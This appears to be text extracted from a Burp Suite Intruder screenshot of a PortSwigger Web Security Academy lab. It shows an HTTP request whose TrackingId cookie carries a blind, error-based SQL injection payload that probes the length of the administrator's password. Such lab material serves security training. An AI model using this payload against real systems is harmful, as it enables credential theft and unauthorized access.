 Payload Positions
Configure the positions where payloads will be inserted, they can be added into the target as well as the base request.
Target: https://0a130077049c820e8388ebc100fe00ff.web-security-academy.net Update Host header to match target
1 GET / HTTP/2
2 Host: 0a130077049c820e8388ebc100fe00ff.web-security-academy.net
3 Cookie: TrackingId=d51B2i6W79gbwEzB'||(select+case+when+length(password)=§1§+then+to_char(1/0)+else+''+end+from+users+where+username='administrator')||'; session=
LBGEwBiqj2ewjpnsJqCJwxBhNjvGbebg
4 Cache-Control: max-age=0
5 Sec-Ch-Ua: "Chromium";v="122", "Not(A:Brand";v="24", "Microsoft Edge";v="122"
6 Sec-Ch-Ua-Mobile: ?0
7 Sec-Ch-Ua-Platform: "Windows"
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/122.0.0.0 Safari/537.36 Edg/122.0.0.0
10 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
11 Sec-Fetch-Site: cross-site
12 Sec-Fetch-Mode: navigate